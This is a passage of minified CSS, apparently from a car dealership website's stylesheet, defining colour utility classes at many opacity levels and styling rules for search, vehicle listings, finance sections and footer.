34,34,.35)}.border-secondary-dark\/40{border-color:rgba(34,34,34,.4)}.border-secondary-dark\/45{border-color:rgba(34,34,34,.45)}.border-secondary-dark\/5{border-color:rgba(34,34,34,.05)}.border-secondary-dark\/50{border-color:rgba(34,34,34,.5)}.border-secondary-dark\/55{border-color:rgba(34,34,34,.55)}.border-secondary-dark\/60{border-color:rgba(34,34,34,.6)}.border-secondary-dark\/65{border-color:rgba(34,34,34,.65)}.border-secondary-dark\/70{border-color:rgba(34,34,34,.7)}.border-secondary-dark\/75{border-color:rgba(34,34,34,.75)}.border-secondary-dark\/80{border-color:rgba(34,34,34,.8)}.border-secondary-dark\/85{border-color:rgba(34,34,34,.85)}.border-secondary-dark\/90{border-color:rgba(34,34,34,.9)}.border-secondary-dark\/95{border-color:rgba(34,34,34,.95)}.border-secondary-light{border-color:#f0f0f0}.border-secondary-light\/0{border-color:hsla(0,0%,94%,0)}.border-secondary-light\/10{border-color:hsla(0,0%,94%,.1)}.border-secondary-light\/100{border-color:#f0f0f0}.border-secondary-light\/15{border-color:hsla(0,0%,94%,.15)}.border-secondary-light\/20{border-color:hsla(0,0%,94%,.2)}.border-secondary-light\/25{border-color:hsla(0,0%,94%,.25)}.border-secondary-light\/30{border-color:hsla(0,0%,94%,.3)}.border-secondary-light\/35{border-color:hsla(0,0%,94%,.35)}.border-secondary-light\/40{border-color:hsla(0,0%,94%,.4)}.border-secondary-light\/45{border-color:hsla(0,0%,94%,.45)}.border-secondary-light\/5{border-color:hsla(0,0%,94%,.05)}.border-secondary-light\/50{border-color:hsla(0,0%,94%,.5)}.border-secondary-light\/55{border-color:hsla(0,0%,94%,.55)}.border-secondary-light\/60{border-color:hsla(0,0%,94%,.6)}.border-secondary-light\/65{border-color:hsla(0,0%,94%,.65)}.border-secondary-light\/70{border-color:hsla(0,0%,94%,.7)}.border-secondary-light\/75{border-color:hsla(0,0%,94%,.75)}.border-secondary-light\/80{border-color:hsla(0,0%,94%,.8)}.border-secondary-light\/85{border-color:hsla(0,0%,94%,.85)}.border-secondary-light\/90{border-color:hsla(0,0%,94%,.9)}.border-secondary-light\/95{border-color:hsla(0,0%,94%,.95)}.border-secondary\/0{border-color:hsla(0,0%,60%,0)}.border-secondary\/10{border-color:hsla(0,0%,60%,.1)}.border-secondary\/100{border-color:#999}.border-secondary\/15{border-color:hsla(0,0%,60%,.15)}.border-secondary\/20{border-color:hsla(0,0%,60%,.2)}.border-secondary\/25{border-color:hsla(0,0%,60%,.25)}.border-secondary\/30{border-color:hsla(0,0%,60%,.3)}.border-secondary\/35{border-color:hsla(0,0%,60%,.35)}.border-secondary\/40{border-color:hsla(0,0%,60%,.4)}.border-secondary\/45{border-color:hsla(0,0%,60%,.45)}.border-secondary\/5{border-color:hsla(0,0%,60%,.05)}.border-secondary\/50{border-color:hsla(0,0%,60%,.5)}.border-secondary\/55{border-color:hsla(0,0%,60%,.55)}.border-secondary\/60{border-color:hsla(0,0%,60%,.6)}.border-secondary\/65{border-color:hsla(0,0%,60%,.65)}.border-secondary\/70{border-color:hsla(0,0%,60%,.7)}.border-secondary\/75{border-color:hsla(0,0%,60%,.75)}.border-secondary\/80{border-color:hsla(0,0%,60%,.8)}.border-secondary\/85{border-color:hsla(0,0%,60%,.85)}.border-secondary\/90{border-color:hsla(0,0%,60%,.9)}.border-secondary\/95{border-color:hsla(0,0%,60%,.95)}.bg-green{background-color:#00be0c}.bg-primary{background-color:#0275b3}.bg-primary-dark{background-color:#f74051}.bg-primary-dark\/0{background-color:rgba(247,64,81,0)}.bg-primary-dark\/10{background-color:rgba(247,64,81,.1)}.bg-primary-dark\/100{background-color:#f74051}.bg-primary-dark\/15{background-color:rgba(247,64,81,.15)}.bg-primary-dark\/20{background-color:rgba(247,64,81,.2)}.bg-primary-dark\/25{background-color:rgba(247,64,81,.25)}.bg-primary-dark\/30{background-color:rgba(247,64,81,.3)}.bg-primary-dark\/35{background-color:rgba(247,64,81,.35)}.bg-primary-dark\/40{background-color:rgba(247,64,81,.4)}.bg-primary-dark\/45{background-color:rgba(247,64,81,.45)}.bg-primary-dark\/5{background-color:rgba(247,64,81,.05)}.bg-primary-dark\/50{background-color:rgba(247,64,81,.5)}.bg-primary-dark\/55{background-color:rgba(247,64,81,.55)}.bg-primary-dark\/60{background-color:rgba(247,64,81,.6)}.bg-primary-dark\/65{background-color:rgba(247,64,81,.65)}.bg-primary-dark\/70{background-color:rgba(247,64,81,.7)}.bg-primary-dark\/75{background-color:rgba(247,64,81,.75)}.bg-primary-dark\/80{background-color:rgba(247,64,81,.8)}.bg-primary-dark\/85{background-color:rgba(247,64,81,.85)}.bg-primary-dark\/90{background-color:rgba(247,64,81,.9)}.bg-primary-dark\/95{background-color:rgba(247,64,81,.95)}.bg-primary-light{background-color:#0275b3}.bg-primary-light\/0{background-color:rgba(2,117,179,0)}.bg-primary-light\/10{background-color:rgba(2,117,179,.1)}.bg-primary-light\/100{background-color:#0275b3}.bg-primary-light\/15{background-color:rgba(2,117,179,.15)}.bg-primary-light\/20{background-color:rgba(2,117,179,.2)}.bg-primary-light\/25{background-color:rgba(2,117,179,.25)}.bg-primary-light\/30{background-color:rgba(2,117,179,.3)}.bg-primary-light\/35{background-color:rgba(2,117,179,.35)}.bg-primary-light\/40{background-color:rgba(2,117,179,.4)}.bg-primary-light\/45{background-color:rgba(2,117,179,.45)}.bg-primary-light\/5{background-color:rgba(2,117,179,.05)}.bg-primary-light\/50{background-color:rgba(2,117,179,.5)}.bg-primary-light\/55{background-color:rgba(2,117,179,.55)}.bg-primary-light\/60{background-color:rgba(2,117,179,.6)}.bg-primary-light\/65{background-color:rgba(2,117,179,.65)}.bg-primary-light\/70{background-color:rgba(2,117,179,.7)}.bg-primary-light\/75{background-color:rgba(2,117,179,.75)}.bg-primary-light\/80{background-color:rgba(2,117,179,.8)}.bg-primary-light\/85{background-color:rgba(2,117,179,.85)}.bg-primary-light\/90{background-color:rgba(2,117,179,.9)}.bg-primary-light\/95{background-color:rgba(2,117,179,.95)}.bg-primary\/0{background-color:rgba(2,117,179,0)}.bg-primary\/10{background-color:rgba(2,117,179,.1)}.bg-primary\/100{background-color:#0275b3}.bg-primary\/15{background-color:rgba(2,117,179,.15)}.bg-primary\/20{background-color:rgba(2,117,179,.2)}.bg-primary\/25{background-color:rgba(2,117,179,.25)}.bg-primary\/30{background-color:rgba(2,117,179,.3)}.bg-primary\/35{background-color:rgba(2,117,179,.35)}.bg-primary\/40{background-color:rgba(2,117,179,.4)}.bg-primary\/45{background-color:rgba(2,117,179,.45)}.bg-primary\/5{background-color:rgba(2,117,179,.05)}.bg-primary\/50{background-color:rgba(2,117,179,.5)}.bg-primary\/55{background-color:rgba(2,117,179,.55)}.bg-primary\/60{background-color:rgba(2,117,179,.6)}.bg-primary\/65{background-color:rgba(2,117,179,.65)}.bg-primary\/70{background-color:rgba(2,117,179,.7)}.bg-primary\/75{background-color:rgba(2,117,179,.75)}.bg-primary\/80{background-color:rgba(2,117,179,.8)}.bg-primary\/85{background-color:rgba(2,117,179,.85)}.bg-primary\/90{background-color:rgba(2,117,179,.9)}.bg-primary\/95{background-color:rgba(2,117,179,.95)}.bg-red{background-color:red}.bg-secondary{background-color:#999}.bg-secondary-dark{background-color:#222}.bg-secondary-dark\/0{background-color:rgba(34,34,34,0)}.bg-secondary-dark\/10{background-color:rgba(34,34,34,.1)}.bg-secondary-dark\/100{background-color:#222}.bg-secondary-dark\/15{background-color:rgba(34,34,34,.15)}.bg-secondary-dark\/20{background-color:rgba(34,34,34,.2)}.bg-secondary-dark\/25{background-color:rgba(34,34,34,.25)}.bg-secondary-dark\/30{background-color:rgba(34,34,34,.3)}.bg-secondary-dark\/35{background-color:rgba(34,34,34,.35)}.bg-secondary-dark\/40{background-color:rgba(34,34,34,.4)}.bg-secondary-dark\/45{background-color:rgba(34,34,34,.45)}.bg-secondary-dark\/5{background-color:rgba(34,34,34,.05)}.bg-secondary-dark\/50{background-color:rgba(34,34,34,.5)}.bg-secondary-dark\/55{background-color:rgba(34,34,34,.55)}.bg-secondary-dark\/60{background-color:rgba(34,34,34,.6)}.bg-secondary-dark\/65{background-color:rgba(34,34,34,.65)}.bg-secondary-dark\/70{background-color:rgba(34,34,34,.7)}.bg-secondary-dark\/75{background-color:rgba(34,34,34,.75)}.bg-secondary-dark\/80{background-color:rgba(34,34,34,.8)}.bg-secondary-dark\/85{background-color:rgba(34,34,34,.85)}.bg-secondary-dark\/90{background-color:rgba(34,34,34,.9)}.bg-secondary-dark\/95{background-color:rgba(34,34,34,.95)}.bg-secondary-light{background-color:#f0f0f0}.bg-secondary-light\/0{background-color:hsla(0,0%,94%,0)}.bg-secondary-light\/10{background-color:hsla(0,0%,94%,.1)}.bg-secondary-light\/100{background-color:#f0f0f0}.bg-secondary-light\/15{background-color:hsla(0,0%,94%,.15)}.bg-secondary-light\/20{background-color:hsla(0,0%,94%,.2)}.bg-secondary-light\/25{background-color:hsla(0,0%,94%,.25)}.bg-secondary-light\/30{background-color:hsla(0,0%,94%,.3)}.bg-secondary-light\/35{background-color:hsla(0,0%,94%,.35)}.bg-secondary-light\/40{background-color:hsla(0,0%,94%,.4)}.bg-secondary-light\/45{background-color:hsla(0,0%,94%,.45)}.bg-secondary-light\/5{background-color:hsla(0,0%,94%,.05)}.bg-secondary-light\/50{background-color:hsla(0,0%,94%,.5)}.bg-secondary-light\/55{background-color:hsla(0,0%,94%,.55)}.bg-secondary-light\/60{background-color:hsla(0,0%,94%,.6)}.bg-secondary-light\/65{background-color:hsla(0,0%,94%,.65)}.bg-secondary-light\/70{background-color:hsla(0,0%,94%,.7)}.bg-secondary-light\/75{background-color:hsla(0,0%,94%,.75)}.bg-secondary-light\/80{background-color:hsla(0,0%,94%,.8)}.bg-secondary-light\/85{background-color:hsla(0,0%,94%,.85)}.bg-secondary-light\/90{background-color:hsla(0,0%,94%,.9)}.bg-secondary-light\/95{background-color:hsla(0,0%,94%,.95)}.bg-secondary\/0{background-color:hsla(0,0%,60%,0)}.bg-secondary\/10{background-color:hsla(0,0%,60%,.1)}.bg-secondary\/100{background-color:#999}.bg-secondary\/15{background-color:hsla(0,0%,60%,.15)}.bg-secondary\/20{background-color:hsla(0,0%,60%,.2)}.bg-secondary\/25{background-color:hsla(0,0%,60%,.25)}.bg-secondary\/30{background-color:hsla(0,0%,60%,.3)}.bg-secondary\/35{background-color:hsla(0,0%,60%,.35)}.bg-secondary\/40{background-color:hsla(0,0%,60%,.4)}.bg-secondary\/45{background-color:hsla(0,0%,60%,.45)}.bg-secondary\/5{background-color:hsla(0,0%,60%,.05)}.bg-secondary\/50{background-color:hsla(0,0%,60%,.5)}.bg-secondary\/55{background-color:hsla(0,0%,60%,.55)}.bg-secondary\/60{background-color:hsla(0,0%,60%,.6)}.bg-secondary\/65{background-color:hsla(0,0%,60%,.65)}.bg-secondary\/70{background-color:hsla(0,0%,60%,.7)}.bg-secondary\/75{background-color:hsla(0,0%,60%,.75)}.bg-secondary\/80{background-color:hsla(0,0%,60%,.8)}.bg-secondary\/85{background-color:hsla(0,0%,60%,.85)}.bg-secondary\/90{background-color:hsla(0,0%,60%,.9)}.bg-secondary\/95{background-color:hsla(0,0%,60%,.95)}.text-primary{color:#0275b3}.text-primary-dark{color:#f74051}.text-primary-dark\/0{color:rgba(247,64,81,0)}.text-primary-dark\/10{color:rgba(247,64,81,.1)}.text-primary-dark\/100{color:#f74051}.text-primary-dark\/15{color:rgba(247,64,81,.15)}.text-primary-dark\/20{color:rgba(247,64,81,.2)}.text-primary-dark\/25{color:rgba(247,64,81,.25)}.text-primary-dark\/30{color:rgba(247,64,81,.3)}.text-primary-dark\/35{color:rgba(247,64,81,.35)}.text-primary-dark\/40{color:rgba(247,64,81,.4)}.text-primary-dark\/45{color:rgba(247,64,81,.45)}.text-primary-dark\/5{color:rgba(247,64,81,.05)}.text-primary-dark\/50{color:rgba(247,64,81,.5)}.text-primary-dark\/55{color:rgba(247,64,81,.55)}.text-primary-dark\/60{color:rgba(247,64,81,.6)}.text-primary-dark\/65{color:rgba(247,64,81,.65)}.text-primary-dark\/70{color:rgba(247,64,81,.7)}.text-primary-dark\/75{color:rgba(247,64,81,.75)}.text-primary-dark\/80{color:rgba(247,64,81,.8)}.text-primary-dark\/85{color:rgba(247,64,81,.85)}.text-primary-dark\/90{color:rgba(247,64,81,.9)}.text-primary-dark\/95{color:rgba(247,64,81,.95)}.text-primary-light{color:#0275b3}.text-primary-light\/0{color:rgba(2,117,179,0)}.text-primary-light\/10{color:rgba(2,117,179,.1)}.text-primary-light\/100{color:#0275b3}.text-primary-light\/15{color:rgba(2,117,179,.15)}.text-primary-light\/20{color:rgba(2,117,179,.2)}.text-primary-light\/25{color:rgba(2,117,179,.25)}.text-primary-light\/30{color:rgba(2,117,179,.3)}.text-primary-light\/35{color:rgba(2,117,179,.35)}.text-primary-light\/40{color:rgba(2,117,179,.4)}.text-primary-light\/45{color:rgba(2,117,179,.45)}.text-primary-light\/5{color:rgba(2,117,179,.05)}.text-primary-light\/50{color:rgba(2,117,179,.5)}.text-primary-light\/55{color:rgba(2,117,179,.55)}.text-primary-light\/60{color:rgba(2,117,179,.6)}.text-primary-light\/65{color:rgba(2,117,179,.65)}.text-primary-light\/70{color:rgba(2,117,179,.7)}.text-primary-light\/75{color:rgba(2,117,179,.75)}.text-primary-light\/80{color:rgba(2,117,179,.8)}.text-primary-light\/85{color:rgba(2,117,179,.85)}.text-primary-light\/90{color:rgba(2,117,179,.9)}.text-primary-light\/95{color:rgba(2,117,179,.95)}.text-primary\/0{color:rgba(2,117,179,0)}.text-primary\/10{color:rgba(2,117,179,.1)}.text-primary\/100{color:#0275b3}.text-primary\/15{color:rgba(2,117,179,.15)}.text-primary\/20{color:rgba(2,117,179,.2)}.text-primary\/25{color:rgba(2,117,179,.25)}.text-primary\/30{color:rgba(2,117,179,.3)}.text-primary\/35{color:rgba(2,117,179,.35)}.text-primary\/40{color:rgba(2,117,179,.4)}.text-primary\/45{color:rgba(2,117,179,.45)}.text-primary\/5{color:rgba(2,117,179,.05)}.text-primary\/50{color:rgba(2,117,179,.5)}.text-primary\/55{color:rgba(2,117,179,.55)}.text-primary\/60{color:rgba(2,117,179,.6)}.text-primary\/65{color:rgba(2,117,179,.65)}.text-primary\/70{color:rgba(2,117,179,.7)}.text-primary\/75{color:rgba(2,117,179,.75)}.text-primary\/80{color:rgba(2,117,179,.8)}.text-primary\/85{color:rgba(2,117,179,.85)}.text-primary\/90{color:rgba(2,117,179,.9)}.text-primary\/95{color:rgba(2,117,179,.95)}.text-secondary{color:#999}.text-secondary-dark{color:#222}.text-secondary-dark\/0{color:rgba(34,34,34,0)}.text-secondary-dark\/10{color:rgba(34,34,34,.1)}.text-secondary-dark\/100{color:#222}.text-secondary-dark\/15{color:rgba(34,34,34,.15)}.text-secondary-dark\/20{color:rgba(34,34,34,.2)}.text-secondary-dark\/25{color:rgba(34,34,34,.25)}.text-secondary-dark\/30{color:rgba(34,34,34,.3)}.text-secondary-dark\/35{color:rgba(34,34,34,.35)}.text-secondary-dark\/40{color:rgba(34,34,34,.4)}.text-secondary-dark\/45{color:rgba(34,34,34,.45)}.text-secondary-dark\/5{color:rgba(34,34,34,.05)}.text-secondary-dark\/50{color:rgba(34,34,34,.5)}.text-secondary-dark\/55{color:rgba(34,34,34,.55)}.text-secondary-dark\/60{color:rgba(34,34,34,.6)}.text-secondary-dark\/65{color:rgba(34,34,34,.65)}.text-secondary-dark\/70{color:rgba(34,34,34,.7)}.text-secondary-dark\/75{color:rgba(34,34,34,.75)}.text-secondary-dark\/80{color:rgba(34,34,34,.8)}.text-secondary-dark\/85{color:rgba(34,34,34,.85)}.text-secondary-dark\/90{color:rgba(34,34,34,.9)}.text-secondary-dark\/95{color:rgba(34,34,34,.95)}.text-secondary-light{color:#f0f0f0}.text-secondary-light\/0{color:hsla(0,0%,94%,0)}.text-secondary-light\/10{color:hsla(0,0%,94%,.1)}.text-secondary-light\/100{color:#f0f0f0}.text-secondary-light\/15{color:hsla(0,0%,94%,.15)}.text-secondary-light\/20{color:hsla(0,0%,94%,.2)}.text-secondary-light\/25{color:hsla(0,0%,94%,.25)}.text-secondary-light\/30{color:hsla(0,0%,94%,.3)}.text-secondary-light\/35{color:hsla(0,0%,94%,.35)}.text-secondary-light\/40{color:hsla(0,0%,94%,.4)}.text-secondary-light\/45{color:hsla(0,0%,94%,.45)}.text-secondary-light\/5{color:hsla(0,0%,94%,.05)}.text-secondary-light\/50{color:hsla(0,0%,94%,.5)}.text-secondary-light\/55{color:hsla(0,0%,94%,.55)}.text-secondary-light\/60{color:hsla(0,0%,94%,.6)}.text-secondary-light\/65{color:hsla(0,0%,94%,.65)}.text-secondary-light\/70{color:hsla(0,0%,94%,.7)}.text-secondary-light\/75{color:hsla(0,0%,94%,.75)}.text-secondary-light\/80{color:hsla(0,0%,94%,.8)}.text-secondary-light\/85{color:hsla(0,0%,94%,.85)}.text-secondary-light\/90{color:hsla(0,0%,94%,.9)}.text-secondary-light\/95{color:hsla(0,0%,94%,.95)}.text-secondary\/0{color:hsla(0,0%,60%,0)}.text-secondary\/10{color:hsla(0,0%,60%,.1)}.text-secondary\/100{color:#999}.text-secondary\/15{color:hsla(0,0%,60%,.15)}.text-secondary\/20{color:hsla(0,0%,60%,.2)}.text-secondary\/25{color:hsla(0,0%,60%,.25)}.text-secondary\/30{color:hsla(0,0%,60%,.3)}.text-secondary\/35{color:hsla(0,0%,60%,.35)}.text-secondary\/40{color:hsla(0,0%,60%,.4)}.text-secondary\/45{color:hsla(0,0%,60%,.45)}.text-secondary\/5{color:hsla(0,0%,60%,.05)}.text-secondary\/50{color:hsla(0,0%,60%,.5)}.text-secondary\/55{color:hsla(0,0%,60%,.55)}.text-secondary\/60{color:hsla(0,0%,60%,.6)}.text-secondary\/65{color:hsla(0,0%,60%,.65)}.text-secondary\/70{color:hsla(0,0%,60%,.7)}.text-secondary\/75{color:hsla(0,0%,60%,.75)}.text-secondary\/80{color:hsla(0,0%,60%,.8)}.text-secondary\/85{color:hsla(0,0%,60%,.85)}.text-secondary\/90{color:hsla(0,0%,60%,.9)}.text-secondary\/95{color:hsla(0,0%,60%,.95)}h1,h2,h3,h4{color:#0275b3}.omnisearch-svg{left:0!important;padding-left:.75rem!important;padding-right:unset!important;right:unset!important}.omnisearch-svg svg{color:#222}.omnisearch-1-container div.input-wrapper input{padding-left:2.7rem!important}.omnisearch-input input[type=email],.omnisearch-input input[type=number],.omnisearch-input input[type=tel],.omnisearch-input input[type=text]{padding:.5rem 2.7rem!important}.header-5-omnisearch .omnisearch-1 .omnisearch-1-content{padding-top:.75rem!important}.omnisearch-1-container .omnisearch-1-content .omnisearch-input .vue-simple-suggest .input-wrapper input[type=text]::-moz-placeholder{font-size:.75rem!important}.omnisearch-1-container .omnisearch-1-content .omnisearch-input .vue-simple-suggest .input-wrapper input[type=text]::placeholder{font-size:.75rem!important}div.navigation-3 div.desktop-menu-section{height:unset;padding-bottom:.25rem;padding-top:.25rem}div.menu-header-menu-container ul#menu-header-menu-1 li a{color:#222}#desktop-nav .header-main-menu-3 li:last-child a:hover,#desktop-nav-mobile .header-main-menu-1 li a:hover,div.menu-header-menu-container ul#menu-header-menu-1 li a:hover,div.menu-header-menu-container ul#menu-header-menu-1 li ul.sub-menu li a:hover{color:#f74051}#desktop-nav .menu-item-has-children>a:after{border-top:6px solid!important;margin:0 0 .3em .3em!important}.model-starting-value{color:#999}div.content main.main div:nth-child(2) div:nth-child(2) div:nth-child(4){margin-bottom:0!important;margin-top:0!important}span.category-title{border-color:#f74051}footer .hours-footer-2{align-items:center}.footer-2 .hours-footer-2 .big-title,.footer-2 .hours-footer-2 .box-items,footer .hours-footer-2 .big-title,footer .hours-footer-2 .hours-items{justify-content:center}footer div.phones-section{background-color:#f0f0f0;margin-top:5rem!important}.sitemap-terms-policy-content a:hover{color:#000}h1.page-main-h1{border:none}.list-advanced-off{background-color:#f74051}.list-advanced-off svg{fill:#fff}.price-new-section{background-color:#f74051}.lbx-pricing-basic-msrp-value{-webkit-text-decoration:line-through red!important;text-decoration:line-through red!important}h3.title-text{font-size:1.25rem;text-align:center!important}.vehicle-card-7{margin-bottom:2rem!important}div.stock-section{font-size:.875rem}div.mileage-title,div.price-title{border-color:#999!important;color:#999}.vue-range-slider.slider-component .slider .slider-process{background-color:#000!important}@media screen and (min-width:64rem){.vdp-cta.vdp-cta-3 #vue-buttons{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:1024px) and (max-width:1279px){.icon-calculate{margin-top:1rem}.cta-button-calculate{width:80%!important}}.vdp-title-3-buttons,.vdp-title-3-compare{background-color:#f0f0f0!important}.vdp-main-title-h1{border:none!important}.vdp-key-features-1 .key-features-items p,.vdp-main-title-stock{margin-bottom:0!important}.corner-special{display:none!important}div.finance-bkd{background-color:#f0f0f0}div.cta-container div a div.cta-buttons:hover{border-color:#f74051}div.cta-container div>a:nth-child(3){display:none}.finance-lease .lease-section .lease-bkd .lease-content .more-icon{background-color:#f0f0f0!important;color:#0275b3!important}.fuel-economy-section{background-color:#f0f0f0}.fuel-economy-content p{margin-bottom:0!important}.flex.flex-wrap.justify-left{font-size:1rem;text-transform:uppercase}.flex.flex-wrap.justify-left div{padding:.5rem 2.5rem!important}.vdp-vehicle-features-7 .px-12.py-1.mb-2.mr-4.text-center.text-white.cursor-pointer.bg-primary-light{background-color:#f74051!important}.similar-vehicles-content h3.title-text{text-align:center}.similar-title-text{border-color:#000;color:#000;font-size:1rem;padding:.25rem 1.5rem}span.key-feature-item-label{color:#999;font-weight:600}.calculate-payment-link{background-color:#00d20e;border-color:#00d20e}@media (max-width:425px){.cta-buttons{font-size:.725rem}.cta-container svg{height:20px;width:20px}}.get-my-deal-cta,.price-your-tires a{background-color:green!important}.lbx-staff-member .card .lbx-staff-image{-o-object-fit:contain!important;object-fit:contain!important}.hover\:border-primary:hover{border-color:#0275b3}.hover\:border-primary-dark:hover{border-color:#f74051}.hover\:border-primary-dark\/0:hover{border-color:rgba(247,64,81,0)}.hover\:border-primary-dark\/10:hover{border-color:rgba(247,64,81,.1)}.hover\:border-primary-dark\/100:hover{border-color:#f74051}.hover\:border-primary-dark\/15:hover{border-color:rgba(247,64,81,.15)}.hover\:border-primary-dark\/20:hover{border-color:rgba(247,64,81,.2)}.hover\:border-primary-dark\/25:hover{border-color:rgba(247,64,81,.25)}.hover\:border-primary-dark\/30:hover{border-color:rgba(247,64,81,.3)}.hover\:border-primary-dark\/35:hover{border-color:rgba(247,64,81,.35)}.hover\:border-primary-dark\/40:hover{border-color:rgba(247,64,81,.4)}.hover\:border-primary-dark\/45:hover{border-color:rgba(247,64,81,.45)}.hover\:border-primary-dark\/5:hover{border-color:rgba(247,64,81,.05)}.hover\:border-primary-dark\/50:hover{border-color:rgba(247,64,81,.5)}.hover\:border-primary-dark\/55:hover{border-color:rgba(247,64,81,.55)}.hover\:border-primary-dark\/60:hover{border-color:rgba(247,64,81,.6)}.hover\:border-primary-dark\/65:hover{border-color:rgba(247,64,81,.65)}.hover\:border-primary-dark\/70:hover{border-color:rgba(247,64,81,.7)}.hover\:border-primary-dark\/75:hover{border-color:rgba(247,64,81,.75)}.hover\:border-primary-dark\/80:hover{border-color:rgba(247,64,81,.8)}.hover\:border-primary-dark\/85:hover{border-color:rgba(247,64,81,.85)}.hover\:border-primary-dark\/90:hover{border-color:rgba(247,64,81,.9)}.hover\:border-primary-dark\/95:hover{border-color:rgba(247,64,81,.95)}.hover\:border-primary-light:hover{border-color:#0275b3}.hover\:border-primary-light\/0:hover{border-color:rgba(2,117,179,0)}.hover\:border-primary-light\/10:hover{border-color:rgba(2,117,179,.1)}.hover\:border-primary-light\/100:hover{border-color:#0275b3}.hover\:border-primary-light\/15:hover{border-color:rgba(2,117,179,.15)}.hover\:border-primary-light\/20:hover{border-color:rgba(2,117,179,.2)}.hover\:border-primary-light\/25:hover{border-color:rgba(2,117,179,.25)}.hover\:border-primary-light\/30:hover{border-color:rgba(2,117,179,.3)}.hover\:border-primary-light\/35:hover{border-color:rgba(2,117,179,.35)}.hover\:border-primary-light\/40:hover{border-color:rgba(2,117,179,.4)}.hover\:border-primary-light\/45:hover{border-color:rgba(2,117,179,.45)}.hover\:border-primary-light\/5:hover{border-color:rgba(2,117,179,.05)}.hover\:border-primary-light\/50:hover{border-color:rgba(2,117,179,.5)}.hover\:border-primary-light\/55:hover{border-color:rgba(2,117,179,.55)}.hover\:border-primary-light\/60:hover{border-color:rgba(2,117,179,.6)}.hover\:border-primary-light\/65:hover{border-color:rgba(2,117,179,.65)}.hover\:border-primary-light\/70:hover{border-color:rgba(2,117,179,.7)}.hover\:border-primary-light\/75:hover{border-color:rgba(2,117,179,.75)}.hover\:border-primary-light\/80:hover{border-color:rgba(2,117,179,.8)}.hover\:border-primary-light\/85:hover{border-color:rgba(2,117,179,.85)}.hover\:border-primary-light\/90:hover{border-color:rgba(2,117,179,.9)}.hover\:border-primary-light\/95:hover{border-color:rgba(2,117,179,.95)}.hover\:border-primary\/0:hover{border-color:rgba(2,117,179,0)}.hover\:border-primary\/10:hover{border-color:rgba(2,117,179,.1)}.hover\:border-primary\/100:hover{border-color:#0275b3}.hover\:border-primary\/15:hover{border-color:rgba(2,117,179,.15)}.hover\:border-primary\/20:hover{border-color:rgba(2,117,179,.2)}.hover\:border-primary\/25:hover{border-color:rgba(2,117,179,.25)}.hover\:border-primary\/30:hover{border-color:rgba(2,117,179,.3)}.hover\:border-primary\/35:hover{border-color:rgba(2,117,179,.35)}.hover\:border-primary\/40:hover{border-color:rgba(2,117,179,.4)}.hover\:border-primary\/45:hover{border-color:rgba(2,117,179,.45)}.hover\:border-primary\/5:hover{border-color:rgba(2,117,179,.05)}.hover\:border-primary\/50:hover{border-color:rgba(2,117,179,.5)}.hover\:border-primary\/55:hover{border-color:rgba(2,117,179,.55)}.hover\:border-primary\/60:hover{border-color:rgba(2,117,179,.6)}.hover\:border-primary\/65:hover{border-color:rgba(2,117,179,.65)}.hover\:border-primary\/70:hover{border-color:rgba(2,117,179,.7)}.hover\:border-primary\/75:hover{border-color:rgba(2,117,179,.75)}.hover\:border-primary\/80:hover{border-color:rgba(2,117,179,.8)}.hover\:border-primary\/85:hover{border-color:rgba(2,117,179,.85)}.hover\:border-primary\/90:hover{border-color:rgba(2,117,179,.9)}.hover\:border-primary\/95:hover{border-color:rgba(2,117,179,.95)}.hover\:border-secondary:hover{border-color:#999}.hover\:border-secondary-dark:hover{border-color:#222}.hover\:border-secondary-dark\/0:hover{border-color:rgba(34,34,34,0)}.hover\:border-secondary-dark\/10:hover{border-color:rgba(34,34,34,.1)}.hover\:border-secondary-dark\/100:hover{border-color:#222}.hover\:border-secondary-dark\/15:hover{border-color:rgba(34,34,34,.15)}.hover\:border-secondary-dark\/20:hover{border-color:rgba(34,34,34,.2)}.hover\:border-secondary-dark\/25:hover{border-color:rgba(34,34,34,.25)}.hover\:border-secondary-dark\/30:hover{border-color:rgba(34,34,34,.3)}.hover\:border-secondary-dark\/35:hover{border-color:rgba(34,34,34,.35)}.hover\:border-secondary-dark\/40:hover{border-color:rgba(34,34,34,.4)}.hover\:border-secondary-dark\/45:hover{border-color:rgba(34,34,34,.45)}.hover\:border-secondary-dark\/5:hover{border-color:rgba(34,34,34,.05)}.hover\:border-secondary-dark\/50:hover{border-color:rgba(34,34,34,.5)}.hover\:border-secondary-dark\/55:hover{border-color:rgba(34,34,34,.55)}.hover\:border-secondary-dark\/60:hover{border-color:rgba(34,34,34,.6)}.hover\:border-secondary-dark\/65:hover{border-color:rgba(34,34,34,.65)}.hover\:border-secondary-dark\/70:hover{border-color:rgba(34,34,34,.7)}.hover\:border-secondary-dark\/75:hover{border-color:rgba(34,34,34,.75)}.hover\:border-secondary-dark\/80:hover{border-color:rgba(34,34,34,.8)}.hover\:border-secondary-dark\/85:hover{border-color:rgba(34,34,34,.85)}.hover\:border-secondary-dark\/90:hover{border-color:rgba(34,34,34,.9)}.hover\:border-secondary-dark\/95:hover{border-color:rgba(34,34,34,.95)}.hover\:border-secondary-light:hover{border-color:#f0f0f0}.hover\:border-secondary-light\/0:hover{border-color:hsla(0,0%,94%,0)}.hover\:border-secondary-light\/10:hover{border-color:hsla(0,0%,94%,.1)}.hover\:border-secondary-light\/100:hover{border-color:#f0f0f0}.hover\:border-secondary-light\/15:hover{border-color:hsla(0,0%,94%,.15)}.hover\:border-secondary-light\/20:hover{border-color:hsla(0,0%,94%,.2)}.hover\:border-secondary-light\/25:hover{border-color:hsla(0,0%,94%,.25)}.hover\:border-secondary-light\/30:hover{border-color:hsla(0,0%,94%,.3)}.hover\:border-secondary-light\/35:hover{border-color:hsla(0,0%,94%,.35)}.hover\:border-secondary-light\/40:hover{border-color:hsla(0,0%,94%,.4)}.hover\:border-secondary-light\/45:hover{border-color:hsla(0,0%,94%,.45)}.hover\:border-secondary-light\/5:hover{border-color:hsla(0,0%,94%,.05)}.hover\:border-secondary-light\/50:hover{border-color:hsla(0,0%,94%,.5)}.hover\:border-secondary-light\/55:hover{border-color:hsla(0,0%,94%,.55)}.hover\:border-secondary-light\/60:hover{border-color:hsla(0,0%,94%,.6)}.hover\:border-secondary-light\/65:hover{border-color:hsla(0,0%,94%,.65)}.hover\:border-secondary-light\/70:hover{border-color:hsla(0,0%,94%,.7)}.hover\:border-secondary-light\/75:hover{border-color:hsla(0,0%,94%,.75)}.hover\:border-secondary-light\/80:hover{border-color:hsla(0,0%,94%,.8)}.hover\:border-secondary-light\/85:hover{border-color:hsla(0,0%,94%,.85)}.hover\:border-secondary-light\/90:hover{border-color:hsla(0,0%,94%,.9)}.hover\:b